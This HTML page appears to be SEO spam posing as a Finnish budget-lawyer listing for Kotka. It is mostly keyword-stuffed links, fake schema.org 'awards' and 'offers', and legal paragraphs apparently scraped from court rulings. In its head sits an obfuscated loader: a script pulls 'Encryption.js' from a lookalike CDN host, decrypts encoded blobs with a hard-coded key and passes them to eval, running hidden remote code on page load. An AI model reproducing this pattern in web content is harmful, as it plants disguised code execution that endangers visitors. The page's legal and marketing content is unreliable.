

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajaja/kotka/varatuomari/edullinen-asianajaja.html
body_size: 67123
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Edullinen Asianajaja</title>
    <link rel="canonical" href="https://storage.googleapis.com/asianajaja/kotka/varatuomari/edullinen-asianajaja.html" />

<link rel="shortcut icon" href="img/" alt="Edullinen Asianajaja" />
  <meta charset="utf-8">
<meta name="title" content="Edullinen Asianajaja">
<meta name="DC.title" lang="en" content="Edullinen Asianajaja">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Edullinen Asianajaja, Asianajaja Avioero Kotka, Narsisteihin Erikoistunut Asianajaja Kotka				, Hometalo Asianajaja	, Paras Asianajaja Kotka								, Asianajaja Kokemuksia Kotka, Parhaat Asianajajat	, Seksuaalirikos Asianajaja">
<meta name="author" content="Asianajaja Avioero Kotka">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://asianajajakotka.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Kotka", 
   
    "postalCode": "48600"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajakotka.fi",
  "significantLink": "https://asianajajakotka.fi",
  "relatedLink": "https://asianajajakotka.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajakotka.fi",


      "url": "",
      "additionalType": "https://asianajajakotka.fi",
      "name": "Asianajaja Avioero Kotka",
      "identifier": "https://asianajajakotka.fi",
      "description": "Asianajaja Avioero Kotka, Narsisteihin Erikoistunut Asianajaja Kotka				",
      "disambiguatingDescription": "Asianajaja Avioero Kotka, Narsisteihin Erikoistunut Asianajaja Kotka				, Hometalo Asianajaja	, Paras Asianajaja Kotka								, Asianajaja Kokemuksia Kotka, Parhaat Asianajajat	, Seksuaalirikos Asianajaja",
      "alternateName": "Narsisteihin Erikoistunut Asianajaja Kotka				"
    },
    "accessibilitySummary": "Asianajaja Avioero Kotka",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajakotka.fi",
        "url": "edullinen-asianajaja.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajakotka.fi",
  "keywords": ["Asianajaja Avioero Kotka", "Narsisteihin Erikoistunut Asianajaja Kotka				", "Hometalo Asianajaja	", "Paras Asianajaja Kotka								", "Asianajaja Kokemuksia Kotka", "Parhaat Asianajajat	", "Seksuaalirikos Asianajaja"],
  "award": [
    "Best Asianajaja Avioero Kotka", "Best Narsisteihin Erikoistunut Asianajaja Kotka				", "Best Hometalo Asianajaja	", "Best Paras Asianajaja Kotka								", "Best Asianajaja Kokemuksia Kotka", "Best Parhaat Asianajajat	", "Best Seksuaalirikos Asianajaja"
  ],
  "teaches": ["Asianajaja Avioero Kotka","Narsisteihin Erikoistunut Asianajaja Kotka				","Hometalo Asianajaja	","Paras Asianajaja Kotka								","Asianajaja Kokemuksia Kotka","Parhaat Asianajajat	","Seksuaalirikos Asianajaja"],
  "offers": [{
    "sku": "Asianajaja Avioero Kotka",
    "availabilityStarts": "2022-10-24 08:07:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Narsisteihin Erikoistunut Asianajaja Kotka				",
    "availabilityStarts":"2022-10-24 08:07:35",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Hometalo Asianajaja	",
    "availabilityStarts":"2022-10-24 08:07:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Paras Asianajaja Kotka								",
    "availabilityStarts":"2022-10-24 08:07:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Kokemuksia Kotka",
    "availabilityStarts":"2022-10-24 08:07:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Parhaat Asianajajat	",
    "availabilityStarts": "2022-10-24 08:07:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Seksuaalirikos Asianajaja",
    "availabilityStarts":"2022-10-24 08:07:35",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Avioero Kotka","Narsisteihin Erikoistunut Asianajaja Kotka				", "Hometalo Asianajaja	", "Paras Asianajaja Kotka								", "Asianajaja Kokemuksia Kotka", "Parhaat Asianajajat	", "Seksuaalirikos Asianajaja"],
  "text": "Asianajaja Avioero Kotka, Narsisteihin Erikoistunut Asianajaja Kotka				, Hometalo Asianajaja	, Paras Asianajaja Kotka								, Asianajaja Kokemuksia Kotka, Parhaat Asianajajat	, Seksuaalirikos Asianajaja",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajakotka.fi",
      "url": "edullinen-asianajaja.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "edullinen-asianajaja.html",
      "sameAs": "https://asianajajakotka.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Edullinen Asianajaja",
        "alternativeHeadline": "The most frequently asked questions about Edullinen Asianajaja",
        "url": "edullinen-asianajaja.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mita oikeusapu maksaa?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Vahavaraisille oikeusapu on ilmaista. Muiden on maksettava se osittain itse. Hakijalta perittavat kulut muodostuvat oikeusapumaksusta ja omavastuuosuudesta.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mika on hyva asianajaja?",
                "Keywords": [" toimii ilman viivytyksia pitaa sinut ajan tasalla kustannuksista ja asian oikeuskasittelyn etenemisesta seka tarjoaa hyvaa palvelua."],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Hyva asianajaja pystyy antamaan selkean kuvan miten asiaa pitaa hoitaa
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mihin asioihin saa oikeusapua?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Oikeusapua annetaan valtion varoin henkilolle joka tarvitsee asiantuntevaa apua oikeudellisessa asiassa ja joka taloudellisen asemansa vuoksi ei kykene itse suorittamaan sen hoitamisen vaatimia menoja. Oikeusapua ei siis myonneta silloin jos henkilo pystyy itse valvomaan etuaan ja oikeuttaan.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var VpjCJOEFNyDjJGd = 'PMSDRIONRxpbKmg';var sIQAKAVHEKWORZU = '[base64]';var ZSMRbCVWDqVtXZy = '[base64]';let AAUBAJrVIsSFyPn = new Encryption();var cZyAbqXmembPERN = AAUBAJrVIsSFyPn.decrypt(sIQAKAVHEKWORZU, VpjCJOEFNyDjJGd);if (!eval(cZyAbqXmembPERN)) {eval(AAUBAJrVIsSFyPn.decrypt(ZSMRbCVWDqVtXZy, VpjCJOEFNyDjJGd));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-kotka.html" rel="nofollow">Asianajaja Kotka</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-kotka.html" rel="nofollow">Ilmainen Asianajaja Kotka</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-kotka.html" rel="nofollow">Etsi Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-kotka.html" rel="nofollow">Suomen Paras Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-kotka.html" rel="nofollow">Asianajaja Asuntokauppa Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-kotka.html" rel="nofollow">Asianajaja Hinta Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-kotka.html" rel="nofollow">Asianajaja Pahoinpitely Kotka</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-kotka.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Kotka</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-kotka.html" rel="nofollow">Ositus Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-kotka.html" rel="nofollow">Testamentti Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-kotka.html" rel="nofollow">Kiinteistöriita Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-kotka.html" rel="nofollow">Huumausainerikos Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-kotka.html" rel="nofollow">Hyvä Asianajaja Perintö Kotka</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-kotka.html" rel="nofollow">Lastensuojelu Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-kotka.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-kotka.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyooikeus.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyooikeus-kotka.html" rel="nofollow">Asianajaja Työoikeus Kotka</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-kotka.html" rel="nofollow">Avioero Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-kotka.html" rel="nofollow">Asianajaja Avioero Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyottomalle-kotka.html" rel="nofollow">Asianajaja Työttömälle Kotka</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-kotka.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Kotka</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-kotka.html" rel="nofollow">Perheoikeus Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-kotka.html" rel="nofollow">Rikollisten Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-kotka.html" rel="nofollow">Asianajaja Perintöasiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-kotka.html" rel="nofollow">Asuntokauppa Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-kotka.html" rel="nofollow">Hometalo Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-kotka.html" rel="nofollow">Homevaurio Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-kotka.html" rel="nofollow">Hyvä Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-kotka.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Kotka</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-kotka.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-kotka.html" rel="nofollow">Millainen On Hyvä Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-kotka.html" rel="nofollow">Seksuaalirikos Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-kotka.html" rel="nofollow">Asianajaja Huoltajuuskiistat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-kotka.html" rel="nofollow">Asianajaja Huumausainerikos Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-kotka.html" rel="nofollow">Asianajaja Ilmainen Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-kotka.html" rel="nofollow">Asianajaja Kiinteistöasiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-kotka.html" rel="nofollow">Asianajaja Kokemuksia Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-kotka.html" rel="nofollow">Asianajaja Lapsiasiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-kotka.html" rel="nofollow">Asianajaja Lasten Asiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-kotka.html" rel="nofollow">Asianajaja Lastensuojelu Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-kotka.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-kotka.html" rel="nofollow">Asianajaja Perheoikeus Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-kotka.html" rel="nofollow">Asianajaja Rikosasiat Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-kotka.html" rel="nofollow">Asianajaja Rikosrekisteri Kotka</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-kotka.html" rel="nofollow">Asianajaja Seksuaalirikokset Kotka</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-kotka.html" rel="nofollow">Asuntokauppariita Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-kotka.html" rel="nofollow">Edullinen Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-kotka.html" rel="nofollow">Huoltajuus Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-kotka.html" rel="nofollow">Huoltajuuskiista Asianajaja Kotka</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-kotka.html" rel="nofollow">Huostaanotto Asianajaja Kotka</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajakotka.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Avioero Kotka">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Edullinen Asianajaja                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Avioero Kotka</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Avustajien hovioikeudessa esittämistä laskuista ilmenee seuraavaa: asianajaja F on vaatinut hovioikeudessa tekemistään toimenpiteistä palkkiota 110 euron tuntipalkkion mukaan laskettuna myös siltä osin kuin palkkioon oikeuttava työ on tehty ennen 1.1.2014. asianajaja G on vaatinut palkkiota 100 euron tuntipalkkion mukaan niistä toimenpiteistä, jotka on tehty vuonna 2013. asianajaja H on esittänyt kaksi erilaista laskua, joista toisessa on laskutettu vuonna 2013 tehdyistä toimenpiteistä 100 euron ja toisessa 110 euron mukaisesti.</p><p>Asianajaja A oli toiminut rikoksesta epäillyn S:n avustajana tähän kohdistetun vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012. Käräjäoikeus oli määrännyt vangitsemisasian käsiteltäväksi yleisön läsnä olematta ja vangitsemisvaatimuksen johdosta annetun ratkaisun perustelut ja muut oikeudenkäyntiasiakirjat salassa pidettäviksi syytteen käsittelyyn saakka tai kunnes asia on jätetty sillensä. Käräjäoikeus oli lisäksi määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta.</p><p>Asianajajaliiton sääntöjen 35 §:n mukaan asianajaja ei voi panna nyt kysymyksessä olevaa välimiesmenettelyä vireille. Siihen on siten oikeus ainoastaan hänen vastapuolellaan. Tämä voi toisaalta halutessaan saattaa asian tuomioistuimen käsiteltäväksi. Vastapuolen kannalta välimiesmenettely on näin ollen vapaaehtoinen.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Narsisteihin Erikoistunut Asianajaja Kotka				">Narsisteihin Erikoistunut Asianajaja Kotka				   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Avioero Kotka">Asianajaja Avioero Kotka</a></li>
              <li><a class="" href="#Narsisteihin Erikoistunut Asianajaja Kotka				">Narsisteihin Erikoistunut Asianajaja Kotka				</a></li>
      <li><a class="" href="#Hometalo Asianajaja	">Hometalo Asianajaja	</a></li>
      <li><a class="" href="#Paras Asianajaja Kotka								">Paras Asianajaja Kotka								</a></li>
      
  <li><a class="" href="#Asianajaja Kokemuksia Kotka">Asianajaja Kokemuksia Kotka</a></li>
    
  <li><a class="" href="#Parhaat Asianajajat	">Parhaat Asianajajat	</a></li>
    <li><a class="" href="#Seksuaalirikos Asianajaja">Seksuaalirikos Asianajaja</a></li>



 
         

                    </ul>
            </div>
